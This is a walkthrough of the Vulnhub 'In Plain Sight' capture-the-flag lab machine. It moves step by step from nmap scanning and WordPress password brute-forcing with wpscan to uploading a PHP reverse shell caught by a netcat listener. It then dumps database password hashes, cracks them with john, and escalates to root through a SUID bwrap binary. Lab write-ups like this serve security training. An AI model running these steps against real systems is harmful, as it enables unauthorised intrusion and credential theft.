In Plain Sight: 1.0.1 Walkthrough Vulnhub CTF | In Plain Sight: 1.0.1 vulnhub writeup
In this article, we are solving another Vulhub CTF In Plain Sight: 1 this Virtual machine is created by bzyo difficulty Level Beginner – Intermediate This machine is hosted on vulnhub server you can download here
Description
Built/Tested with VirtualBox. DHCP enabled. Need to get root to read flag
Network Scanning
First we perforce an arp-scan with netdiscover finding our target IP address.
|
1 |
netdiscover |

In my case, my target id is 192.168.1.16 our next step is scanning our target open ports and running services using this command
|
1 |
nmap -A 192.168.1.16 |

We see the nmap output target ports 21 FTP, 22 SSH, and port 80 HTTP service is running
Enumeration
I Open our browser and paste the target IP address in URL and we see the apache2 ubuntu default page
|
1 |
http://192.168.1.16 |

we see a hint in the landing page You should replace the file ( locate at /var/www/html/index.htnl ) I open the URL new tab and we see an image file I click the image and the image is redirected this URL
|
1 |
http://192.168.1.16/index.htnl |
|
1 |
/748AD6CCD32E4E52718445BB1CADC01EB08A0DF6 |

|
1 2 3 |
cat >urlhash 748AD6CCD32E4E52718445BB1CADC01EB08A0DF6 |
After enumeration the URL I upload php payload and we see a message File is not image
So I create a urlhash file and paste the URL hash this file using this command Bruteforce the file
|
1 |
john --wordlist=/usr/share/wordlists/rockyou.txt urlhash |

Our hash is cracked and we see a message good luck I again upload a shell and we again see the massage I reading this page source code using inspect Element and I found a base64 comment
|
1 |
http://192.168.1.16/748AD6CCD32E4E52718445BB1CADC01EB08A0DF6/upload.php |

I copy the base64 encoded text and using base64 -d decoding the value and found another WordPress URL
|
1 |
echo "c28tZGV2LXdvcmRwcmVzcw==" |base64 -d |
Without wasting our time using wpscan WordPress scanner tool I find out all users the WordPress URL
|
1 |
wpscan --url http://192.168.1.16/so-dev-wordpress -e u |

WordPress Password Brute Force
Using this command I brute-forcing the users we already found in our wpscan
|
1 |
wpscan --url http://192.168.1.16/so-dev-wordpress -U admin,mike -P /usr/share/wordlists/dirb/common.txt -t 100 |


After 40 seconds we found the user admin password I log in the WordPress and go to the plugins tab and here I upload a php reverse shell and I go to our next step ignoring plugins error.
|
1 |
http://inplainsight/so-dev-wordpress/wp-admin/plugin-install.php |


and go to WordPress uploads directory I locate our reverse shell before calling our shell I already start our netcat listener
|
1 |
http://inplainsight/so-dev-wordpress/wp-content/uploads/2020/03/shell.php |
I got a netcat reverse shell target machine but this is sh many commands is restricted this shell so I import /bin/bash using python3 spawn shell
|
1 |
nc -lvp 4545 |
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |

I got apache public directory here I found two WordPress account so I move on so-dev-WordPress directory
here we see wp-config.php file this file contains my sql username password plain text I copy the database username and password
|
1 |
cd /var/www/html/so-dev-wordpress |
|
1 |
cat wp-config.php |more |

I connected to the databases and describe the sodevwp_users table and I found the hash for mike.
|
1 |
mysql -u sodevwp -p |
|
1 2 3 |
use sodevwp; select * from sodevwp_users; |


I copy the hash and save a hash name file Decoding the hash using john tool
|
1 |
john --wordlist=/usr/share/wordlist/rockyou.txt hash |
Privilege Escalation
now since I found the password of mike user I change user www-data user to mike user
|
1 |
su mike |
|
1 2 3 |
cat /etc/passwd |tail -n 3 ls -ls /etc/passwd |
I found our another flag user joe password /etc/passwd- file
|
1 |
cat /etc/passwd- |tail -n 3 |

cat command to we see the user joe password
|
1 2 3 |
su joe id |
I checking SUID using the command find. find / -type f -perm -u=s 2>/dev/null
|
1 |
find / -type f -perm -u=s 2>/dev/null |


I found there is an executable in /usr/bin called bwrap with SUID bits permission so I ran the command and I got a root shell
|
1 |
/usr/bin/bwrap |
|
1 2 3 |
cd /root ls |
Reading our root flag using cat command
|
1 |
cat flag.txt |